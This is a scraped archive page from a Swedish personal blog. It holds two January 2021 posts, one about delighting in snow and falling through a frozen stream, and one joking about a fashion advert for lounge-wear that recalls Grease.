	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Månad: <span>januari 2021</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-40780 post type-post status-publish format-standard hentry category-bloggen tag-plurr tag-roligt tag-sno tag-vader tag-vinter entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/snoeufori.html">Snöeufori</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>31 januari 2021 17:52</a></span></span>		</div>
		<div class="post-content">
			<p>Jag är galet lycklig av snön och kylan! Nu är det förvisso så att jag är precis lika förtjust i 42-gradig värme (utomhus, inte feber), men vädervärdet har här i Mälardalen de senaste dagarna varit rent relischöööst.</p>
<figure id="attachment_40782" aria-describedby="caption-attachment-40782" style="width: 459px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_bergman_66.jpg"><img decoding="async" class="wp-image-40782 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_bergman_66.jpg" alt="" width="459" height="654" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_bergman_66.jpg 459w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_bergman_66-211x300.jpg 211w" sizes="(max-width: 459px) 100vw, 459px" /></a><figcaption id="caption-attachment-40782" class="wp-caption-text">Redan som tvååring insåg jag att snö var speciellt.</figcaption></figure>
<figure id="attachment_40783" aria-describedby="caption-attachment-40783" style="width: 622px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_snow_basket.png"><img decoding="async" class="size-full wp-image-40783" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_snow_basket.png" alt="" width="622" height="879" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_snow_basket.png 622w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lotten_snow_basket-212x300.png 212w" sizes="(max-width: 622px) 100vw, 622px" /></a><figcaption id="caption-attachment-40783" class="wp-caption-text">Och som femtioplussare kan man ta sig sådana här friheter.</figcaption></figure>
<p>Jag irrar runt i snön och tjoar mot snöhögar och vinkar åt plogbilar och köper goretexskor och broddar och kan helt inte låta bli att promenera med basketbollen varenda, varenda dag. Och så måste jag ta bilder som en turist i Venedig eller nåt. Snögranar, snögrenar och snöhögar samt snöhimlar! Allt måste dokumenteras!</p>
<figure id="attachment_40787" aria-describedby="caption-attachment-40787" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40787 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4163-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40787" class="wp-caption-text">Bollen ylar mot månen.</figcaption></figure>
<figure id="attachment_40786" aria-describedby="caption-attachment-40786" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40786 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4300-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40786" class="wp-caption-text">Om det hade sett ut såhär i en Hollywoodfilm, hade jag sagt nåt i stil med &#8221;äh, sådär ser inte snö ut, det där är fejk&#8221;.</figcaption></figure>
<figure id="attachment_40784" aria-describedby="caption-attachment-40784" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40784 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4305-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40784" class="wp-caption-text">Himlars makter! Himlen ser ut som ett påslakan!</figcaption></figure>
<p>Och hur det nu var idag med svinkyla och skymning, så gick jag ut jättevarmklädd med min djefla man. Och vi hamnade då mitt i himmelriket.<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/dg2HbkYMRB8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Vi vandrade vidare, och kom till en bäck. En isbäck!</p>
<figure id="attachment_40790" aria-describedby="caption-attachment-40790" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40790 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4307-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40790" class="wp-caption-text">Iskristallerna var gigantiska, men jag hade ingen tändsticksask med mig för jämförelse.</figcaption></figure>
<p>Jag tog några bilder och provade om bäcken skulle hålla mig. Knak, sa det lite kul och vi mindes när den nuvarande 18-åringen för jättemånga år sedan <a href="https://lotten.se/2010/05/plurr.html">plurrade just precis på detta ställe</a>. Traditionsenligt …</p>
<p>– KRAAAASK. PLASK!<br />
– Ojojoj!<br />
– Iiiih! sa jag när jag plurrade ända upp till knäna och sedan föll omkull.<br />
– Oj, nu måste vi gå hem! sa min djefla man.<br />
– Ja, men ta en bild först!</p>
<figure id="attachment_40789" aria-describedby="caption-attachment-40789" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40789 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4312-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40789" class="wp-caption-text">Kallt som fan, kan jag tala om att det var.</figcaption></figure>
<p>Så hastade vi hemåt – jag med plask i skorna (inte goretex idag) och solsken i blick. Det tog en kvart ungefär, och på den tiden hann allt blött frysa till is; det var gubevars –15 °C.</p>
<figure id="attachment_40785" aria-describedby="caption-attachment-40785" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40785 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4315-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40785" class="wp-caption-text">Som ett litet barn satte jag mig på bänken i hallen och ynkade litegrann medan den djefla mannen knöt upp isskorna med sina orienterarfingrar.</figcaption></figure>
<p>HURRA FÖR VINTERN! (I alla fall just nu. Man kan ju ändra sig.)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/snoeufori.html" data-a2a-title="Snöeufori"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fsnoeufori.html&amp;linkname=Sn%C3%B6eufori" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fsnoeufori.html&amp;linkname=Sn%C3%B6eufori" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/snoeufori.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>57 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40677 post type-post status-publish format-standard hentry category-bloggen tag-corona tag-klader tag-mode tag-reklam tag-trams entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/vad-har-ni-pa-er-hemma.html">Vad har ni på er hemma?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>27 januari 2021 00:01</a></span></span>		</div>
		<div class="post-content">
			<p>Igår fick jag en sån oerhört fjantig, larvig, fjompig och töntig reklambild i mejlen. (Ack, <em>mejlen</em>, den som förr var så rolig och intressant men numera bara en soptunna fylld med reklam. Eventuella beundrarbrev eller jobberbjudanden kommer i helt andra kanaler.)</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-40680" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam-470x135.jpg" alt="" width="470" height="135" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam-470x135.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam-1030x296.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam-768x220.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam-1536x441.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/reklam.jpg 1596w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a></p>
<p>Jag baxnade, sparade bilden, bestämde mig för att kliva upp på barrikaderna, köpvägra, hötta med nävarna och sura samt vid närmare eftertanke faktiskt kanske bara blogga om det.</p>
<p>Men först lite bakgrundstankar.</p>
<p>Det var en gång en förtjusande film som hette <a href="https://sv.wikipedia.org/wiki/Grease">Grease</a>. Den kom till Luleå i september 1978 och jag tror att jag såg den tre gånger på bio redan samma år. Idag (när jag inte längre är 14 år) är den så full av fåniga dumheter att man nästan inte kan njuta ens av dansnumren. I en scen sover alla tjejerna över hos nån (”slumber party”) samtidigt som de fnittrar ihjäl sig och inte ser ut att vara en dag över 30.</p>
<p>Alltså så här.</p>
<figure id="attachment_40678" aria-describedby="caption-attachment-40678" style="width: 564px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/a2f88860f8b24161b5aa76cc2a5058c8.jpg"><img loading="lazy" decoding="async" class="wp-image-40678 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/a2f88860f8b24161b5aa76cc2a5058c8.jpg" alt="" width="564" height="424" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/a2f88860f8b24161b5aa76cc2a5058c8.jpg 564w, https://lotten.se/wordpress/wp-content/uploads/2021/01/a2f88860f8b24161b5aa76cc2a5058c8-399x300.jpg 399w" sizes="auto, (max-width: 564px) 100vw, 564px" /></a><figcaption id="caption-attachment-40678" class="wp-caption-text">Stockard Channing i lila skjortan var 33 år …</figcaption></figure>
<p>Hm. När vi sov över hos varandra i 15-årsåldern busade vi genom att</p>
<ul>
<li>smita ut mitt i natten</li>
<li>klättra upp på Ormberget</li>
<li>kasta snö på klasskompisars fönster</li>
<li>åka spark ut på Lulälven.</li>
</ul>
<p>Och så till dagens knäppa reklamutskick, som måste vara skapat av en nostalgisk Grease-nörd som jobbar på ett svenskt modeföretag. En ”hemma-outfit” är alltså något som man av bekvämlighetsskäl har på sig hemma.</p>
<figure id="attachment_40679" aria-describedby="caption-attachment-40679" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021.jpg"><img loading="lazy" decoding="async" class="wp-image-40679 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021-1030x733.jpg" alt="" width="1030" height="733" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021-1030x733.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021-422x300.jpg 422w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021-768x547.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fjantig-reklam-2021.jpg 1200w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40679" class="wp-caption-text">Det enda positiva i sammanhanget är väl bindestrecket i &#8221;hemma-outfits&#8221;.</figcaption></figure>
<p>En outfit är alltså ”trendig klädsel” – vilket vi ju i dessa coronadagar väl alltid tänker på, där vi halvklädda tofflar omkring hemma och lägger oss i breda sängar med våra lika halvklädda kompisar?</p>
<p>Titta på bilden. Begrunda det ni ser. Finns det NÅGON vettig tanke bakom? När i hela friden lägger vi oss i små underkläder och fnissar med våra polare numera? Hallå i målgruppen!</p>
<p>Nä, <em>vet</em> ni vad. Berätta för mig och alla andra hur ni är klädda när ni har på er en hemma-outfit!</p>
<figure id="attachment_40681" aria-describedby="caption-attachment-40681" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40681 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nackaoutfit-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40681" class="wp-caption-text">Grå trikå. Urläckert! (Kompis i Nacka.)</figcaption></figure>
